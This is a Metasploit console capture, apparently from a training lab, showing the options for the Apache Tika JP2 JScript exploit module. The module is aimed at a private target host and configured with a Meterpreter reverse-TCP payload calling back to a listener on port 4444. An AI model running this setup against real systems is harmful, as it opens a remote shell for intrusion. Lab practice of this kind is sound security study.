 msf6 exploit(windows/http/apache_tika_jp2_jscript) > show options

Module options (exploit/windows/http/apache_tika_jp2_jscript):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS     10.10.187.249    yes       The target host(s), see https://docs.metasploit.com/docs/using-metaspl
                                         oit/basics/using-metasploit.html
   RPORT      61777            yes       The target port (TCP)
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
   TARGETURI  /                yes       The base path to the web application
   URIPATH                     no        The URI to use for this exploit (default is random)
   VHOST                       no        HTTP server virtual host


   When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SRVHOST  0.0.0.0          yes       The local host or network interface to listen on. This must be an addres
                                       s on the local machine or 0.0.0.0 to listen on all addresses.
   SRVPORT  8080             yes       The local port to listen on.


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.13.51.71      yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Windows



View the full module info with the info, or info -d command.

msf6 exploit(windows/http/apache_tika_jp2_jscript) >